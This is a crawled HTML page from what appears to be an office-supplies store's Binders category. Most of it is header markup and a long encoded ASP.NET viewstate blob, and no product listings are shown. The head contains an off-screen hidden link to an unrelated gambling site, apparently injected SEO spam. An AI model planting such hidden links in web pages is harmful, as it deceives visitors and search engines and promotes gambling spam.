

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://az-bizsolutions.com/List/Binders-Binding-Supplies/Binders
body_size: 199554
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Binders
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639004896000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639004896000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639004896000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639004896000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639004896000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639004896000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639004896000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Binders" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="cRnVG6lMxJt/uu1VlW4lIjaAvgQPPaaLL+RPykZWUw7Rl4khXC8EwEoMR1A5M3BMrBxn7vS4FAOhUPowdFwEOrGTl1BS/aQac9kubx2MTQaZmvNOIxEVlAlNsWnL3weBtADuOqKi23vD6Zf1kuLEl52PDYWr+0k3KbnUdt9fyLdlkGROoHF8TmVUFwaj60iSO+bIdYKY76sZGkJn0XbQ6OK6aKzP2phcBqrkW3Zgnhs66JZlrSAU1SR02HJO7ey0QT5SfGQAujNsq2zUvmdvgk6HaFR1vWhf/Zq/+uJgEbz+chCxEiUh3YV/XVIh/Rs3KYDvcQXgtgnpQO7q83g93Q6ihB9xCzTtGH2PZ9KwSRdIg6SBQftxRLX9jm6hErwNX+8P/FzljYDCFpGcyAqqpel5eRbZxHgFqDPTEqWY7krWunET4uy1rb4ZjdqLXGEHGl8lddmd1cM0FmrBjreHdw1Pwl5q/Cu17g128SUeAxx6P6q77xAqEAwpGFghPU21iIJs39+/lgjmfRo41vsFY1aT24j8csq1Npej2XXG4Wvok0PnFWlg9H7EWFNny/FsH/HtKdet70DyqAsH1YNmRzasgffqpZOsmULJQgpKwUeofjiLZPl7EztgGp472LUaqTxsBJU+pT75FxpY03pZ1Oe3qKoxK7uel/MmXIbp6zYnfASvlN9XqzizTxWacxYv18ldMz/oDC+PHU8mEMAeCqz39/[base64]/ZbDaEt4KQVW9Z8CzvrcOlsSM67F3I04/2v+VKVvOqsv8GLIyRZzsIBI/PQQBsxOkcaGI+mryhUyKPB3qLeJUSE0iOSRi5p2kJGIKFEPhcdniujXZBqqBVJX1XqhFnfyV5GkHMrecxYQqCimRAtFCRPo4i4WN39qCah+a/2SJ1DGUVTbE5CweqTXkjGRqckPDzXstXipE7mlo+WXECUhWWWrzTi8LTAUyyNjmf3Qc36qQ/AKzGvIAZyXzB/rDLiwvxAVOh3Pn+E1n6LwuIcEYSVtMu2bw7ywGIv/wP+0KEnTBRJrKSIvoaQPQhZs8nh336+4DvPWV82cdPamGBrz6pGJAr484HA4Q1jytYWM0INNDkZAGmW9poHxeqBtBY5etGOLgZpraiQ3+7PKa5MUBnwq1XiL3wXiundO/[base64]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[base64]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[base64]/[base64]/PV28A0LGXqFbbD3F/[base64]/reF4b7FdYK3mTIONY8/+rIaW4t5XU906RcjThzCC0kvIncYzE6pIwUHRsMW1W5K9BzupbrTSxRyK1LGinE6jol8qR1opPjzNA0E/zj5ushMynpM/ptIS7jeQag5QYpWIbQUK5AwK/jabvObj25TZ0uziv2gk3sI2bf8GbHaJH41hEsF2zUdznjfCr0dsfHMcbi8VvIEivaKQLkDNwwNLmw1ALosoppzKD56y5LXREONCzPLWC2v0d1UVP65Pkup7VluGw9hiZppGZhQHxvXioIhid20RL//TOQwIupX6EKX6SMnIbi6xe0rjg8EKFFNYpZOVaOekbY3ae1Kawfr9M8s0bIvKovSyDbldncMHGUncWsANcTyd+bXGzt2cGJWflBrDUAzgDEMh9b8Z2YZ1iWxeCs2M/+NyqFNmRElGcEGxoCKeATABeTo9mQu4QpOhtDzXJbygsJL/0SQpkJvD3aUrqwvfjgGENUB4RCLd7V+rozxgmnLk+B3Xhgyi5ApXgv9iYENv83i77JJGQqwSfQheX/nrYqhOAcBxYtY9Xtd48SaA2Z+zsVh5TQlp/jzMDfzXHgP/BB7JFz7HklMmuKuhbIQZTmlEYeZWAS/zLBvPoMQaUVsSaodS3TgBmDL5Nf8V6r8FgEwIMgCvOCAWAt9QaxXkLVKW8B+s+9tUNhmdQCftAqBdhEME7a72zQXoERmR2Fbxx6onc4QAZDibP/15m1vzIdRW/HzY9gkMnxilh9G9usTX/+Zzr2WvZfs3cCjOcBT1VbK/+0R4+tZEGLrdEBcrq1su2q8Ngh9ELGfrCs/swpF8kGs04lO2p4E9rr4jTfGw/dCCVUFf8gBbYlJgCRrzif8EGvn4fKz3HkoNV0YO78Z81d3hMbyhOlnZKrxnXyG4g+SKrL8Qh1H0lfel0qckN5YcnfyQdVgcGEvJSWYlcbTsGuGaM7gvdNhgU1D/Vx9VDFtTI0LxF/dZpcM11qm0bRppfdA5syA8A9JJj0qriLIRbX4sekFFTp9Nx6nFkE1GwVLck63rUUvxdkXzrrDJgEuvs2TJIORqVUQ1B2Zrw3bRCVzX+1fb4af56bt9Obrgr0NyI6sk/vSVoyFbgE+SiUy35XMLDn+pvZ2op3gj7BHHLnmvAuTJcEU3xFJHHIm58gvobl9u/GHhvmW/HyzWtJOwAU8N25lB+tCpjTlHhkDNONbt4KI+tmw4uXsE3erDBsNbzxZkeFe2aAPvYKVnuKOmc9f4wsir/fiUFEKzZRzoh94qj945yqH3DAmFMBsyE7ePLmwFTWrVXzNvhR1TsyEinwEJ+ve2wfi/WMd1pIrTPZ/hK37+v408RmewZUmaR6W2iLDln0LSAL61+YdpJYCOdufgl6Xw+eZMrVjvDtN59oD7s2kZGDOEpFrbyyp0NmdJ/b1BvP9LG5A37iZrNhcsEpOj7Rbjt3iGVSMadw/Zmk8LLO2V+ZJMJsUIyu3TrWMBm6SPu7oQGqum2kC/+/rUCKW2aBRStKjvZXagpcKidHr18KmmcJhU9iHP5ev6Rl2MWNUO6o12EUGOcQNVXz+OaDs7TdNE0ILR+KTMVebC/gAc8tbRrgJe8gPnSvNm2juvurZGi/Lpc8xKP7V84+QzHzka/QXP7oZMw7puFcAFnxF07BIWgEqygcJ761j+gMIGk/fONBDB2j95DMpYubVCGK1Oo8GZjQgs4wxadpZDmzJkrsJrmv17lXt4R7EbmDbwInW2dekQXcrLrhEJx3lE66Cix2XHmNrgycG9pKKDfuTv71yaH0wGBXsy6Bgz7ZP8ZQF/1kJ+kq9oREh4Cd0goGKWTOddqVnCV9YUJG7PvTTC2d/AFewLFQ1xygYvxWkHmrIoi7BnzNV6+EEcULucnZgEtqQusqkLRiZlSqfdq0QJ+sx7q3uKA4lt0wHOEPycJO94GK0vgcGK6rsDy3OUESVUyu7nxFlQOgPvNLfWKhaeqUMWxLH9M5bvpN3pXCRHnXarXBVnVr1VebVsy5r+YjwHzkQJ8jK9v/gMPK47g/F1jNzoWPEONTht6LkFuV7fUGwelasyLZWVMu/RGAFgEwQxb8+UEv7EE8NbFM5rvheNMIEREfPnq9PImi9SKS5WJN3EXTnc2PDsQL40n5q0/tjUFx99jCE76szV+Yolrud+AskFmM4mEnIRr7ftoM4x/wFSzpr6nOF4SRCX2JXXrzFzV0QWsc6jwtLSn217gDZ3N5Ui7JdnNjn9RUdlZTt5H7Ts2xOcwNhwYndf/z548x67nwX6Rq/GWtMLR6XjQN3+Z5I0ucNg9FvpldLAt/Cun4EnPtXlKRu9Wf3dJAAN4O4K0pKorzFQ1xyzvWbMHsg4qatzkS72DSBoU7FMIh1cE4V2HLvabeHkQDpfaQtDD15KzmFeoi4+MpQX9SByAw3QZ4H+ueNElG7R7NpuD0JPLrRrC1YVQKNkRp/ME/dQyM4CfiLNEv2QgXLXuTmg6s5vCFsbvWjpjPQYXxwfTyos8OOKYCuM+zCHc8sC5DWZhJuIu5Cf6AdgKEcQElqTbJppk6h3OrqRvestIK52wDRMbYK0DMXgOiwafvx/M6aCEEDd9QPluiBtoaaN9r4OKvuwJH53t1AWWSKAHgoP4/SYYdvrCylDBA2T8UuIbu4nDt6imt0Xpa4Ofh/pL4f4Eeomqv3sSeLhCeOMHOHTvKZEHSPPQMZysDUxEX/QTI384R1dWsix6Tbnd0kljrLhFBd1difr2aYFyGz/nSaAckPcfHjARaMYIlVenMxyHrpScPiOPjEUYiG4Ybe34+5FfaHCxpokP8HR4jtNTUu/dFz61jLHPDJ7E5/hEnB7SCV2ZfZE1ugaa/B++qus0VIGpknGNZvz25nKALAkfJOW6/7ykudPmjhO82hYCJAaANQbHwlMByP2PJc2fjOwwLvv7FF+1mgP1zmcKVoQboz4TQBJ/EU8I0pOt+kWBHFeUoUkcVySrN7izN5yFsEpCpycso8ksD2vMnfxEWPKwCH0KSbP2xrZmycuwk/0MFC6crTqCaV/UVdx3PRMH76QMiY0RndnpEXpKPGDkJGePHHQj05Q4FBOTjqFAmERt+gqxHsL1muMFVzOVZQYzxUg3YKp89+haf2i4T9xZBKM15KkXre/EIMqN5VdO7fzn/IqN9RCK8+F+dvBwy6CHsVg1f+mi0uw+A8sOTLbsF1ICmfUzFA3jF/1i/FsCLCYA/PfpEllAh4EypGMVCSGi/FLsLg7lZAyPZ+vEwNw2Y9AwSRQmbe6NRhDX4psFex6Uk7f1urp/j6lRdCzpOuWtPN77xEFne3pK9tn5FGP17GQCilhgSFbP/Ip7njV9WidVIc3ejDYZc4uC3FEldfjOp8Cqk6H3aulLeH6/XrS8EMRJbJpkL3PV10y9sD64iYQxYONyBH27NoD2nNEUaDSCFDNdTpCCRoCj1l6Wvx7unMi1byd2fysgiERt4AhsCo7GaROFIMun7TLIpzJPyRYjjPNhabh4pIH2kd5QNzf1v4PCrF2Y/jMH5whXjyo6FTxfhOGAIqSPlyR0Naww9hoTCLo7//fcMURj9BxnIk8H1GAEOoGR5bdTOHwjCujCfPbzTZ3obAf+28QYKGr52CUvkSQLesCwCc0uWjGnF/kFAJb7TBUq94eq1MT80y2oe/CBf8AwEveExToOcWpE4iiXXlYQFczvbV5gip8pPw1OXJ8iYwVo3ZSb27kwtfK5g/PzeDkO9USQwEhHKqI4RNoObSui7V9OMPaPbQDlUJzAQwoduQ9cFsIuT76HxdkEXAMPWhrepDF+LP/oNJwUJhkRPdyaBhp3hcSV5dkjIngIGunUT7ikEYM0VLRiR5PMRY26OzafQr+dP6nH8IDjVgEACWNMA8mVQH4fxvf25uO/7CqPMQaMxDV3bnU73JZwgzq4KrhkHq2nlQAnmyhswO81j61AvrBfvujsaWk5QbrKgSLPiIwnQMS24EiZYSFbBmt7fOextKyng9I1EDYgbp/yqZNeiV0YsfcPveO2vx4U0KKLjMmROGQQKghPP6dCsjyy84KyXYmc4IDIsH0UxjTq15Modl06xHzmF++twO6pj+dCpCjSCv8jHxp4muqQ5VPvFftzOp6DLdch9qodysZc5217vI/cOpY3b2mSIqb38jYtvnbVKf7SvizBuIOlkE6IgS1ORClgiC16T1rczpCVezIeGAxBOWDfSYUk1hQJ7zT1thiuwUH1t876QUEMcMjWT2M/W7OmCe3jVlWR1O/rtxfWa3FtaOHIdfmvO5iEG0gHK8N+KkntUjTV5M3Sjbxe5wcL9fj5uFLPkZsx5/w2GiwxS/0yVFpHEA1dbi6iTVCkeKBUIpfFz1SHxBz1Tcr7tthJUwIXuKp++Fo2QCyWpRMGKoamvhjKq157HfUJpLzg3Zt73kG0+z6s+SNu7bt9Hyf62qlMA+9FL5+twf/LeOBXsC9e2Hg4F05cct/G5KxPhKQCdMnQfhmR84jtZWHEvJbeGNCThW0IFjo1uH+a4Fz39t8Y6fg9Z/XSmyNw5Rjgfn/aHGwqxtiUFrtgCip+tt1e3ippJviCbpakhdEbbQJMip8S0/Gi1rJQnk1g6LH7/Ij5sXuNmrB4GAM5jA+LJMZHTGX7MEAycXIBucUwaePBqVS5TusPAxUDd1sqJ1ux/V+qnO/6xjmhN9Hq5WSlsC55KbsqLCyp3cc2R74jpwaeL1SmcbRqApU8AkLrZuvLpwuW7GYbDrHCVVCCjHDe5vhH/A0H2DRUef7pSAS8lyFW5Zz7amwPnQF8/DLZeVl7xWG7tlAouEsZ//nQ/3r/syycLxJhkgxRucruFAhxVIc2AIH+eJvmrTcnZe/XfKnlSMHK3HLj5C0V1D5+QyTPrlIJ+wU82ni6sw80sJU5rKHXbovVvUN0KXpyRbqjpTixn1KnqlBzzvgm6O8GCRQ1Y2S3vLdbvEhMAndBXj/LI2LCEHOUSknI42qguuDy+8oSoe2WX5FcBJWUxHsZE/WTwL2HT8zA2rvSex9NP1QNBwwE2MtgkQLX1V8K6f3WSWclhDPDplkfqx1hzUGQY9X3M6jR43ctIW21SDG1YZA3Wr7j9B/J9QB2OxfxkshAr9mKWm+xcvtIumEFrrU2+x4bspOuWemIq2Akw5q//V20mFqPkPjjxWasJsTN4z3HKZ+0mCJ2A5JVC/1voN+Zqfd/cjqREELJV5U45npj/UReDMu2+yfV1bctOmUIpCrsr01orOqTKZsS4ydmCfT/BszYOEP9KS8n8JVoRnQ+jlGjKP2QYsKdv7mlcE6qQiU2jpFYRP7aQ1OSSA2DhA0KO9d4GFemoOjyn546LKbr2VVa+E4qzPcTFOaPHO6NhTEhw/[base64]/WSnjuKyPr6PCAiRFg1jWqUbE49rIfkwowtZO75mLRov2UI541OTvOpCsfOD9H0mQN1tPBCppaay1nAu1dZu7GUAo3PVjMwIMA3d7NEN0VYwncqVEeQjkxQzHX5aGNUKudpzJdZOFJeaQnPW/Yk8+m14OIQ69IDtXRlN1B6iRYK6M+AKJdD72DihAPNrQSyfZ3RHiWqlFQJX7k1naiaoLaPJ1pW/15WDllu73N4UijbmKBO+3Sr9wVFPbWZvzVduZ0K9BMk63dhwN+6d8DvnlKxL9lhEDUoK6VS3009lp5HTChPwArgtRaovY8F3YrxZTeS+QDzIc3akPg6EKOFl1tYhBXgQziHT/Le5G4gycIDfqkaBkqOyp9RzK6GffFlYlI6X+oj1j4quSdgJZYyV4gh8KkPVPDkfxGdkzmPoWVxi/dxlTZ3yNBazjw11sFXZ/rLsf3F5yuXmltxk6C1MQL7Vd0j0ho/MkPgNLwfwIfoeTdEDedKkLiIRuOGWTSWcE3c7WFmDDEqYeR9OCd7lusA52H09xR8/otVzlP5z0a3SS3pENIjwMkjSMKFLumkO7MQF2cqKdM5o6I1DLZe7D0YGnGtyoA83R4YeU/[base64]/[base64]/EfL9TVlcGq9t2nJPppRMqX96mzZp2z1wbzXtalyqYbH0Dy0We+MIjJUPJvGaBqeWJMr5Aq8sdtUTcT/BEyk1mq5X2dQoqQeVvTH7Yg8BHtneYhG49E6o8imfORLol7/gGqelAEgmmRqTbwlrxKn7aTPbagTM9I9B4GbhwuxLb736244YeW83WB2shhdno0H0MEM+ftlf9OqIxGVy/aBExLTWcMVEEe2Q8W7nBfjbXSFFZnxOK0+wayUnbnjQ0cd/8avF7NXNVJaxCYCK3mQH8jF5PviS4DGpf5R39PbIvDDdvkTZfCszurHdaOdW1hBtfdg9H6Mkr8uEpdJRm1qR3yYGdafyMnOYtEXseQFl2PUHr6ay1tZfszljRhLVAWK1cYSa2uH3hVnFB0EoSouC9n9NLs8F6XIlcway66+pgSY/[base64]/dMcZgbcD0Jk4GI1kA5BoslBysyOWUugPH7JZrHYx7FXwJBTL9OC/9BaXLS4SAtNLMfyeF3B1R57tkMPWFCmzrNn8FTTmb7eJmY6+5pWBIxpXfkrwlIkXKYj5KJA9PZk8Ev1h3+JesCOTukW2ia5czqCNBgDKWVdKngghRsc+dcDH1YNGq